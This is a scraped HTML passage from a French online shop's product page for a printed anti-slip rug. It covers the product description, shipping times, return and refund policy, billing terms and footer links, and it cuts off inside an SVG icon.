class="button-quantity"><!----><div class="button-quantity__layout-vertical flex shape-sharp-t-l-b-r"><div class="button-quantity__layout-vertical__decrease flex align-center justify-center"><i class="minus"></i></div><input type="number" value="1" min="1" max="Infinity"><div class="button-quantity__layout-vertical__increase flex align-center justify-center"><i class="plus"></i></div></div></div></div><div class="mt12 w-100"><button type="button" class="btn w-100 btn-buy-now shape-sharp-t-l"><span>Ajoutez au panier</span></button><!----></div></div><button type="button" class="mt16 shape-sharp-t-l btn btn-buy-now mb16 w-100"><span>Achetez maintenant</span></button><!--]--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow"></span><span class="flex-basis triangle triangle-top"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><img src="https://img.thesitebase.net/10433/10433747/themes/1765522893132edf4e6f.jpeg" alt="" width="889" height="250" /></p>
<p>&nbsp;</p>
<p><img src="https://img.thesitebase.net/files/10433747/2025/06/03/1748924913e225da6796.jpeg" alt="" width="896" height="167" /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">DESCRIPTION TAPIS</span><span class="flex-basis triangle triangle-top"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><pre id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Bản dịch"><strong>Pourquoi vous allez adorer ce tapis ?</strong></pre>
<p><strong>🎨 Design Unique &amp; &Eacute;clatant :</strong> Gr&acirc;ce &agrave; la technologie d'impression HD par transfert thermique, les couleurs sont vives, pr&eacute;cises et r&eacute;sistent &agrave; l'&eacute;preuve du temps sans se d&eacute;colorer. Un v&eacute;ritable atout d&eacute;co pour votre int&eacute;rieur.</p>
<p><strong>☁️ Douceur &amp; Confort :</strong> Fabriqu&eacute; en tissu tissage plat (surface douce au toucher), ce tapis offre une sensation agr&eacute;able sous les pieds. Id&eacute;al pour les moments de d&eacute;tente.</p>
<p><strong>🛡️ S&eacute;curit&eacute; Avant Tout (Antid&eacute;rapant) :</strong> Le dos est &eacute;quip&eacute; d'une couche antid&eacute;rapante de haute qualit&eacute;, assurant une adh&eacute;rence parfaite au sol. S&eacute;curitaire pour les enfants qui courent et jouent.</p>
<p><strong>🧼 Entretien Facile (Lavable) :</strong> La vie est faite de petits accidents ! Ce tapis est facile &agrave; nettoyer, lavable &agrave; la main ou en machine (cycle doux). Il est r&eacute;sistant &agrave; l'usure et s&egrave;che rapidement.</p>
<p><strong>🏠 Polyvalent pour Toutes les Pi&egrave;ces :</strong> Disponible en plusieurs tailles, il s'adapte parfaitement &agrave; votre salon, chambre &agrave; coucher, chambre d'enfant, salle de jeux ou m&ecirc;me votre coin Yoga.</p>
<p><strong>📦 Note importante sur l'emballage :</strong> Pour garantir une protection optimale durant le transport, ce tapis est exp&eacute;di&eacute; dans un emballage sous vide compact. <strong>Pas d'inqui&eacute;tude !</strong> &Agrave; l'ouverture, il est normal de voir quelques plis. Le tapis reprendra naturellement sa forme plate sous 24 heures. 💡 <strong>Astuce :</strong> Passez doucement l'aspirateur pour aider les fibres &agrave; se d&eacute;tendre et acc&eacute;l&eacute;rer la remise en forme.</p>
<p><img src="https://img.thesitebase.net/files/10433747/2023/09/25/16956289378b6b2bb9ca.jpeg" width="600" height="1360" /></p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/vM0JtW5OQJA" width="380" height="200" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Tableau des tailles</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><img src="https://img.thesitebase.net/files/10433747/2023/09/06/16939772398c80320e69.jpeg" alt="" width="550" height="478" /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Politique d&#39;expédition</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><strong>Quand mes articles seront-ils exp&eacute;di&eacute;s ?</strong></p>
<p>Pour le d&eacute;lai de livraison estim&eacute;, veuillez vous r&eacute;f&eacute;rer au tableau ci-dessous:</p>
<table style="height: 321px; width: 99.0458%;">
<tbody>
<tr>
<td style="width: 100%;" colspan="4" width="710">
<p><strong>Exp&eacute;dition en France</strong></p>
</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177"><strong>Produit</strong></td>
<td style="width: 28.6252%;" width="177"><strong>Temps de production</strong></td>
<td style="width: 29.1902%;" width="177"><strong>Temps d&rsquo;exp&eacute;dition</strong></td>
<td style="width: 15.2542%;" width="177"><strong>Heure D&rsquo;arriv&eacute;e estim&eacute;e</strong></td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">Toile</td>
<td style="width: 28.6252%;" width="177">de 2 &agrave; 5 jours</td>
<td style="width: 29.1902%;" width="177">de 4&nbsp;&agrave; 7&nbsp;jours</td>
<td style="width: 15.2542%;" width="177">de 6&nbsp;&agrave; 12&nbsp;jours</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">Tapis</td>
<td style="width: 28.6252%;" width="177">de 2 &agrave; 5 jours</td>
<td style="width: 29.1902%;" width="177">de 4&nbsp;&agrave; 7&nbsp;jours</td>
<td style="width: 15.2542%;" width="177">de 6&nbsp;&agrave; 12&nbsp;jours</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">
<p>Ensemble De Literie</p>
</td>
<td style="width: 28.6252%;" width="177">de 3 &agrave; 5 jours</td>
<td style="width: 29.1902%;" width="177">de 5 &agrave; 7 jours</td>
<td style="width: 15.2542%;" width="177">de 7 &agrave; 14 jours</td>
</tr>
<tr>
<td style="width: 26.9303%;" width="177">Frais de port</td>
<td style="width: 28.6252%;" width="177">Livraison gratuite</td>
<td style="width: 29.1902%;" width="177">Livraison gratuite</td>
<td style="width: 15.2542%;" width="177">Livraison gratuite</td>
</tr>
</tbody>
</table>
<p><strong>VEUILLEZ NOTER:</strong></p>
<ol>
<li>Le d&eacute;lai ci-dessus s&rsquo;applique uniquement aux commandes vers la France avec un mode d&rsquo;exp&eacute;dition standard (&ldquo;jours&rdquo; ici &ldquo;jours ouvr&eacute;s&rdquo;)</li>
<li>La majorit&eacute; de nos commandes sont trait&eacute;es et exp&eacute;di&eacute;es dans les d&eacute;lais que nous proposons ci-dessus. Cependant, la p&eacute;riode ci-dessus n&rsquo;est qu&rsquo;approximative et peut diff&eacute;rer selon les cas. Certains articles/commandes peuvent n&eacute;cessiter un d&eacute;lai d&rsquo;exp&eacute;dition et/ou de livraison plus long.</li>
<li>En raison de goulots d&rsquo;&eacute;tranglement impr&eacute;visibles avec nos fournisseurs ainsi qu&rsquo;avec les soci&eacute;t&eacute;s de livraison, les livraisons peuvent &ecirc;tre l&eacute;g&egrave;rement retard&eacute;es. Nous nous excusons pour tout inconv&eacute;nient que cela pourrait vous causer.</li>
<li>Exp&eacute;dition pendant les vacances&nbsp;: en raison de certains jours f&eacute;ri&eacute;s en France et &agrave; l&rsquo;international, en particulier pendant les hautes saisons, l&rsquo;exp&eacute;dition des commandes peut prendre plus de temps. Nous sommes d&eacute;sol&eacute;s pour ce d&eacute;sagr&eacute;ment et esp&eacute;rons que vous pourrez comprendre pour nous.</li>
<li>Commandes internationales : Cela peut prendre des jours suppl&eacute;mentaires si les commandes doivent passer par la douane. Nous n&rsquo;avons aucune influence sur le processus douanier et nous nous excusons pour tout inconv&eacute;nient d&ucirc; aux retards de livraison qui en r&eacute;sultent.</li>
</ol>
<p>&nbsp;</p>
<p><strong>Comment v&eacute;rifier/suivre l&rsquo;&eacute;tat de la commande&nbsp;?</strong></p>
<p>&ndash; Si votre commande a &eacute;t&eacute; exp&eacute;di&eacute;e, un num&eacute;ro de suivi vous sera envoy&eacute; par e-mail.</p>
<p>-Vous pouvez suivre votre commande via le lien suivant : https://www.17track.net/fr.</p>
<p>&ndash; Contactez le service client de <strong>Art Tshirt</strong> &agrave; : <br />support@art-tshirts.com si vous avez des doutes concernant vos commandes.</p>
<p>&nbsp;</p>
<p><strong>Je n&rsquo;ai jamais re&ccedil;u mon colis, que dois-je faire ?</strong></p>
<p>Plusieurs fois, votre colis sera d&eacute;pos&eacute; au bureau de poste local ou il y a eu une tentative de livraison manqu&eacute;e.</p>
<p>Pour les commandes aux France, si un colis n&rsquo;a pas &eacute;t&eacute; livr&eacute; avec succ&egrave;s et que cela fait plus de 20 jours que la commande a &eacute;t&eacute; pass&eacute;e et que les donn&eacute;es de suivi s&rsquo;affichent, vous pouvez demander un remboursement ou faire une demande pour que la commande soit renvoy&eacute;e. Si cela fait moins de 20 jours et que les donn&eacute;es de suivi s&rsquo;affichent, veuillez patienter jusqu&rsquo;&agrave; ce que le colis ait une chance d&rsquo;arriver.</p>
<p>Pour les commandes internationales, si un colis n&rsquo;a pas &eacute;t&eacute; livr&eacute; avec succ&egrave;s et que cela fait plus de 30 jours et que les donn&eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.</p>
<p>Si votre article n&rsquo;est pas arriv&eacute; dans les d&eacute;lais, contactez le service client de <strong>Art Tshirt </strong>&agrave; : <a href="mailto:support@art-tshirts.com">support@art-tshirts.com</a> et nous ferons de notre mieux pour vous aider !<br /><br /><br /><br /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Politique de retour et de remboursement</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p>Nous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr&egrave;s r&eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong&eacute; la fen&ecirc;tre de retour pendant les vacances.</p>
<p>Pour pouvoir b&eacute;n&eacute;ficier d'un retour, votre article doit &ecirc;tre dans le m&ecirc;me &eacute;tat que celui dans lequel vous l'avez re&ccedil;u, non port&eacute; ou non, avec des &eacute;tiquettes et dans son emballage d'origine. Vous aurez &eacute;galement besoin du re&ccedil;u ou de la preuve d&rsquo;achat.</p>
<p>Pour d&eacute;marrer un retour, vous pouvez nous contacter &agrave; support@art-tshirts.com. Attention, les retours devront &ecirc;tre envoy&eacute;s &agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh&ocirc;ne, 69007, France.</p>
<p>Si votre retour est accept&eacute;, nous vous enverrons par e-mail une &eacute;tiquette d'exp&eacute;dition de retour, que vous pourrez t&eacute;l&eacute;charger et imprimer, ainsi que des instructions sur comment et o&ugrave; envoyer votre colis.</p>
<p>Vous pouvez toujours nous contacter pour toute question de retour &agrave; support@art-tshirts.com.</p>
<p><strong>Frais de restockage</strong></p>
<p>Si le produit est incorrect, endommag&eacute; par le transporteur ou d&eacute;fectueux d'une autre mani&egrave;re ou si le client a achet&eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r&eacute;approvisionnement.</p>
<p><strong>Frais de retour</strong></p>
<p>- Si le produit est incorrect, endommag&eacute; par le transporteur ou d&eacute;fectueux d'une autre mani&egrave;re, il n'y aura pas de frais de retour.<br />- Si le client a achet&eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.</p>
<p><strong>des &eacute;changes</strong></p>
<p>Pour &eacute;changer le produit, nous devons recevoir le produit que vous avez pr&eacute;c&eacute;demment command&eacute;, apr&egrave;s avoir v&eacute;rifi&eacute; l'&eacute;tat du produit &eacute;ligible, nous vous enverrons un email avec les instructions sur les &eacute;tapes pour changer de produit.</p>
<p><strong>Remboursements</strong></p>
<p>Nous vous informerons une fois que nous aurons re&ccedil;u et inspect&eacute; votre retour, et vous ferons savoir si le remboursement a &eacute;t&eacute; approuv&eacute; ou non. Si votre demande est approuv&eacute;e, vous serez automatiquement rembours&eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci&eacute;t&eacute; de carte de cr&eacute;dit peuvent &eacute;galement prendre un certain temps.<br />Si plus de 15 jours ouvrables se sont &eacute;coul&eacute;s depuis que nous avons approuv&eacute; votre retour, veuillez nous contacter &agrave; support@art-tshirts.com.</p>
<p><strong>Remboursements tardifs ou manquants</strong></p>
<p>Si vous n&rsquo;avez pas encore re&ccedil;u de remboursement, v&eacute;rifiez d&rsquo;abord &agrave; nouveau votre compte bancaire.<br />Contactez ensuite la soci&eacute;t&eacute; &eacute;mettrice de votre carte de cr&eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich&eacute;.<br />Contactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr&eacute;.<br />Si vous avez fait tout cela et que vous n'avez toujours pas re&ccedil;u votre remboursement, veuillez nous contacter &agrave; support@art-tshirts.com</p>
<p><strong>Annulation</strong></p>
<p>Le client peut annuler sa commande dans un d&eacute;lai de 24 heures, les remboursements seront effectu&eacute;s sur la solution de paiement utilis&eacute;e initialement par le client. Veuillez pr&eacute;voir jusqu'&agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu&eacute;.<br /><br /><strong>NOUS CONTACTER<br /></strong></p>
<p>Email : <a href="mailto:support@art-tshirts.com">support@art-tshirts.com</a></p>
<p>Temps d'assistance:<br />Du lundi au vendredi (de 8h00 &agrave; 18h00) {GMT + 7}</p>
<p>Si&egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.</p>
<p>Bureau de repr&eacute;sentation: 23 Rue Crepet, Lyon, Rh&ocirc;ne,<br />69007, France.</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000488077070"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">CONDITIONS DE FACTURATION</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p>D&eacute;finitions</p>
<p>Le vendeur fait r&eacute;f&eacute;rence au propri&eacute;taire du site Web, &agrave; savoir la personne &agrave; qui la commande d'achat a &eacute;t&eacute; pass&eacute;e.</p>
<p>Acheteur d&eacute;signe la personne ou l&rsquo;organisation qui passe la commande.</p>
<p>Les biens ou services d&eacute;signent les produits pour lesquels l'acheteur a pass&eacute; commande aupr&egrave;s du vendeur.</p>
<p><br />paiement</p>
<p>Faire des achats chez IOnePrints est s&ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit&eacute; et votre s&eacute;curit&eacute; en ligne sont toujours assur&eacute;es.</p>
<p>Tous les paiements sont dus &agrave; la fin de la commande. Si un paiement n&rsquo;est pas re&ccedil;u ou si le mode de paiement est refus&eacute;, la commande des produits ne sera pas pass&eacute;e et aucun article ne sera exp&eacute;di&eacute;.<br />Nous donnons le mode de paiement pr&eacute;f&eacute;r&eacute; Paypal</p>
<p>Nous acceptons &eacute;galement la plupart des principales cartes de cr&eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S&Eacute;CURIT&Eacute;</p>
<p><br />Nous savons que la s&eacute;curit&eacute; de vos informations personnelles est tr&egrave;s importante pour vous. Nous utilisons un large &eacute;ventail de mesures et de dispositifs de s&eacute;curit&eacute; &eacute;lectroniques et physiques pour prot&eacute;ger vos informations personnelles et celles de votre carte de cr&eacute;dit contre tout acc&egrave;s non autoris&eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl&eacute; de cryptage de 128 bits (le niveau le plus &eacute;lev&eacute; disponible dans le commerce).</p>
<p>Notre principal fournisseur de services de paiement est PayPal : avant m&ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v&eacute;rifie que vous utilisez un navigateur approuv&eacute; - un navigateur qui utilise SSL 3.0 ou sup&eacute;rieur. Les serveurs PayPal sont derri&egrave;re un pare-feu &eacute;lectronique et ne sont pas directement connect&eacute;s &agrave; Internet, vos informations priv&eacute;es ne sont donc accessibles qu'aux ordinateurs autoris&eacute;s.</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--]--></div></div><!----><!----></section><!----></section></section><!--]--></section><!--]--><!--[--><section class="container"><section data-section-id="DOj" type="widget" app="review" id="DOj"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="emA" type="who-bought-this-also-bought" app="upsell" id="emA"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="86r" type="review-page" app="review" id="86r"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="2Ct" type="products-from-same-collections" id="2Ct" app="upsell"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="QQ-" type="best-seller" id="QQ-" app="upsell"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="yZx" type="handpicked-products" app="upsell" id="yZx"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="d6L" type="cart-recommendations" app="upsell" id="d6L"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="rXx" type="recently-viewed-and-featured-products" app="upsell" id="rXx"><!----></section></section><!--]--><!--]--></div></div></main><footer class="footer-section pb32"><section data-section-id="cmp" type="footer-menu" visible="true" id="cmp"><div class="footer-section__footer-menu pt32 container"><div class="site-footer__above text-align-center"><a href="/" class="flex mb24 site-footer__information-logo justify-center"><img src="[data-uri]" alt="Art Tshirt" data-srcset="https://img.thesitebase.net/files/10433747/2024/10/04/180x180@1728028367a7f780f99b.jpeg 1x, https://img.thesitebase.net/files/10433747/2024/10/04/180x180_x2@1728028367a7f780f99b.jpeg 2x" class="image sb-lazy loading is-large" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a><!----><ul class="site-footer__menu flex flex-wrap list-style-none p0 mb6 justify-center"><!--[--><!--]--></ul><div class="col-12 hidden-xs"><div class="footer-section__line mt8"></div></div></div></div></section><section data-section-id="jlp" visible="true" id="jlp" type="footer-content"><div class="container"><div class="row mt24"><!--[--><div class="col-lg-4 footer-item"><div class="footer__content"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">CONTACTEZ NOUS</span><!----></div><div class="toggle_content"><div class="site-footer__body"><div class="mb16"><p><span style="color: #000000;">Le service client est notre priorit&eacute; absolue, alors faites-nous savoir comment nous pouvons vous aider au mieux !</span></p>
<p><strong>Email :</strong> support@art-tshirts.com</p>
<p><strong><span class="Y2IQFc" lang="fr">Temps d'assistance</span>: <br /></strong>Du lundi au vendredi (de 8h00 &agrave; 18h00) {GMT + 7}</p>
<pre id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Bản dịch"><strong>Si&egrave;ge social: </strong>Tam Da, Yen Phong, Bac Ninh, Viet Nam.<br /><br /><strong>Bureau de repr&eacute;sentation:&nbsp;</strong>23 Rue Crepet, Lyon, Rh&ocirc;ne,<br />69007, France.</pre></div></div></div></div></div><div class="col-lg-4 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Informations</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/à-propos-de-nous" target><!--[-->À Propos de nous<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nous-contacter" target><!--[-->Nous contacter<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nutzungsbedingungen" target><!--[-->Conditions d&#39;utilisation<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/abrechnungsbedingungen" target><!--[-->Politique de retour et de remboursement<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/versandbedingungen" target><!--[-->Politique d&#39;expédition<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nutzungsbedingungen" target><!--[-->Conditions d&#39;utilisation<!--]--></a></li><!--]--></ul></div></div></div></div><div class="col-lg-4 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Politique</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/versandbedingungen" target><!--[-->Politique d&#39;expédition<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/abrechnungsbedingungen" target><!--[-->Politique de retour et de remboursement<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/politique-de-paiement" target><!--[-->Politique de paiement<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/datenschutzbestimmungen" target><!--[-->Politique de confidentialité<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/nutzungsbedingungen" target><!--[-->Conditions d&#39;utilisation<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/notre-politique-en-matiere-de-cookies" target><!--[-->Politique de cookies<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/politique-d-annulation" target><!--[-->Politique d&#39;annulation<!--]--></a></li><!--]--></ul></div></div></div></div><!--]--><div class="col-12 hidden-xs"><div class="footer-section__line mt8"></div></div></div></div></section><section data-section-id="uwZ" visible="true" id="uwZ" type="footer"><div class="container"><div class="site-footer__below mt16"><div class="row footer-section__copyright-dmca items-center justify-center text-align-center mt16"><div class="col-12 footer-copyright text-align-center"><p class="subtle mb0"> © 2026 Art Tshirt. </p></div><div class="col-12 flex items-center justify-center"><div class="flex mt8 footer-dmca--center"><div class="mr12"><a href="/policies/ip" class="subtle is-uppercase" rel="nofollow"> DMCA Report </a></div><div class="currency-language relative"><div class="currency-language_action flex-inline subtle px8 py4 is-uppercase align-center relative has-text-weight-light shape-sharp-t-l-b-r"><div class="svg-container icon-globe mr4 flex align-center"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M7.992,0 C3.576,0 0,3.584 0,8 C0,12.416 3.576,16 7.992,16 C12.416,16 16,12.416 16,8 C16,3.584 12.416,0 7.992,0 Z M13.536,4.8 L11.176,4.8 C10.92,3.8 10.552,2.84 10.072,1.952 C11.544,2.456 12.768,3.48 13.536,4.8 Z M8,1.632 C8.664,2.592 9.184,3.656 9.528,4.8 L6.472,4.8 C6.816,3.656 7.336,2.592 8,1.632 Z M1.808,9.6 C1.68,9.088 1.6,8.552 1.6,8 C1.6,7.448 1.68,6.912 1.808,6.4 L4.512,6.4 C4.448,6.928 4.4,7.456 4.4,8 C4.4,8.544 4.448,9.072 4.512,9.6 L1.808,9.6 Z M2.464,11.2 L4.824,11.2 C5.08,12.2 5.448,13.16 5.928,14.048 C4.456,13.544 3.232,12.528 2.464,11.2 L2.464,11.2 Z M4.824,4.8 L2.464,4.8 C3.232,3.472 4.456,2.456 5.928,1.952 C5.448,2.84 5.08,3.8 4.824,4.8 L4.824,4.8 Z M8,14.368 C7.336,13.408 6.816,12.344 6.472,11.2 L9.528,11.2 C9.184,12.344 8.664,13.408 8,14.368 Z M9.872,9.6 L6.128,9.6 C6.056,9.072 6,8.544 6,8 C6,7.456 6.056,6.92 6.128,6.4 L9.872,6.4 C9.944,6.92 10,7.456 10,8 C10,8.544 9.944,9.072 9.872,9.6 Z M10.072,14.048 C10.552,13.16 10.92,12.2 11.176,11.2 L13.536,11.2 C12.768,12.52 11.544,13.544 10.072,14.048 L10.072,14.048 Z M11.488,9.6 C11.552,9.072 11.6,8.544 11.6,8 C11.6,7.456 11.552,6.928 11.488,6.4 L14.192,6.4 C14.32,6.912 14.4,7.448 14.4,8 C14.4,8.552 14.32,9.088 14.192,9.6 L11.488,9.6 Z" fill="#000000"></path></g></svg></div> France (EUR) | fr</div><!----></div></div></div></div><div class="row site-footer__below--main items-center justify-center mt8 center"><div class="m0 p0"><!--[--><img src="https://img.thesitebase.net/files/10088580/2020/06/15/15922126940058f3e369.png" alt data-srcset class="image sb-lazy loading mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><img src="https://img.thesitebase.net/files/10088580/2020/06/15/1592212702159c1d36ae.png" alt data-srcset class="image sb-lazy loading ml8 mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><img src="https://img.thesitebase.net/files/10088580/2020/06/15/1592212715afd34ddc0e.png" alt data-srcset class="image sb-lazy loading ml8 mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!--]--></div><!----></div></div></div></section></footer><!----></div><!----><!----><svg width="0" height="0" style="display:none;position:absolute;"><symbol id="ic_twitter" viewBox="0 0 16 16"><path d="M5.40625,14 C8.05208333,13.8958333 10.0677083,13.0104167 11.453125,11.34375 C12.8385417,9.67708333 13.5416667,7.85416667 13.5625,5.875 L13.53125,5.5 C14.09375,5.08333333 14.5729167,4.58333333 14.96875,4 C14.4479167,4.22916667 13.90625,4.38541667 13.34375,4.46875 C13.9479167,4.09375 14.3645833,3.5625 14.59375,2.875 C14.03125,3.20833333 13.4270833,3.4375 12.78125,3.5625 C12.2395833,2.97916667 11.53125,2.67708333 10.65625,2.65625 C9.86458333,2.67708333 9.19791667,2.95833333 8.65625,3.5 C8.11458333,4.04166667 7.83333333,4.71875 7.8125,5.53125 C7.8125,5.76041667 7.84375,5.97916667 7.90625,6.1875 C6.69791667,6.10416667 5.58854167,5.80208333 4.578125,5.28125 C3.56770833,4.76041667 2.70833333,4.0625 2,3.1875 C1.75,3.625 1.625,4.09895833 1.625,4.609375 C1.625,5.11979167 1.73958333,5.58333333 1.96875,6 C2.19791667,6.41666667 2.5,6.75 2.875,7 C2.39583333,6.97916667 1.96875,6.86458333 1.59375,6.65625 L1.59375,6.6875 C1.59375,7.39583333 1.80729167,8.00520833 2.234375,8.515625 C2.66145833,9.02604167 3.20833333,9.35416667 3.875,9.5 C3.64583333,9.5625 3.39583333,9.59375 3.125,9.59375 C2.9375,9.59375 2.76041667,9.57291667 2.59375,9.53125 C2.78125,10.1145833 3.11458333,10.5885417 3.59375,10.953125 C4.07291667,11.3177083 4.625,11.5104167 5.25,11.53125 C4.77083333,11.9270833 4.22916667,12.2291667 3.625,12.4375 C3.02083333,12.6458333 2.38541667,12.75 1.71875,12.75 C1.48958333,12.75 1.26041667,12.7395833 1.03125,12.71875 C1.65625,13.1145833 2.33854167,13.4270833 3.078125,13.65625 C3.81770833,13.8854167 4.59375,14 5.40625,14 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_pinterest" viewBox="0 0 16 16"><path d="M8,14.65625 C9.89583333,14.6145833 11.46875,13.96875 12.71875,12.71875 C13.96875,11.46875 14.6145833,9.89583333 14.65625,8 C14.6145833,6.10416667 13.96875,4.53125 12.71875,3.28125 C11.46875,2.03125 9.89583333,1.38541667 8,1.34375 C6.10416667,1.38541667 4.53125,2.03125 3.28125,3.28125 C2.03125,4.53125 1.38541667,6.10416667 1.34375,8 C1.36458333,9.4375 1.765625,10.7083333 2.546875,11.8125 C3.328125,12.9166667 4.35416667,13.71875 5.625,14.21875 C5.58333333,13.9479167 5.55729167,13.6302083 5.546875,13.265625 C5.53645833,12.9010417 5.5625,12.5625 5.625,12.25 L6.40625,8.96875 C6.38541667,8.96875 6.34895833,8.88020833 6.296875,8.703125 C6.24479167,8.52604167 6.20833333,8.28125 6.1875,7.96875 C6.20833333,7.48958333 6.33333333,7.10416667 6.5625,6.8125 C6.79166667,6.52083333 7.08333333,6.36458333 7.4375,6.34375 C7.70833333,6.36458333 7.91666667,6.46354167 8.0625,6.640625 C8.20833333,6.81770833 8.27604167,7.046875 8.265625,7.328125 C8.25520833,7.609375 8.18229167,7.94270833 8.046875,8.328125 C7.91145833,8.71354167 7.79166667,9.10416667 7.6875,9.5 C7.64583333,9.83333333 7.71875,10.1197917 7.90625,10.359375 C8.09375,10.5989583 8.36458333,10.71875 8.71875,10.71875 C9.32291667,10.6979167 9.81770833,10.4114583 10.203125,9.859375 C10.5885417,9.30729167 10.7916667,8.57291667 10.8125,7.65625 C10.7916667,6.84375 10.53125,6.19791667 